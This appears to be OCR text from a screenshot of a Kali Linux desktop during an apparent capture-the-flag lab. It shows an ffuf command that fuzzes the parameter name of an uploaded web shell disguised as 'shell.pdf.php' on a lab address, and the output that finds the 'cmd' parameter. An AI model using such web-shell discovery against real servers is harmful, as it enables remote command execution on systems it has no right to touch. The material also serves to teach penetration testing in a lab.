 Burp Suite Community E...
Mozilla Firefox
medusa@kali: ~
08:11 PM
Trash
File System
Home
Firefox ESR
Visual Studio
Code
medusa@kali: ~
File Actions Edit View Help
┌──(medusa㉿kali)-[~]
└─$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.10.137.7
1/cvs/shell.pdf.php?FUZZ=id -fs 18
v1.3.1-dev
:: Method : GET
:: URL : http://10.10.137.71/cvs/shell.pdf.php?FUZZ=id
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 18
cmd [Status: 200, Size: 72, Words: 3, Lines: 3, Duration: 210ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(medusa㉿kali)-[~]
└─$ _